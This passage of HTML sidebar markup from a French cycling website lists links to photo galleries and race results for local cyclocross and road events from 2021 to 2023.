                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
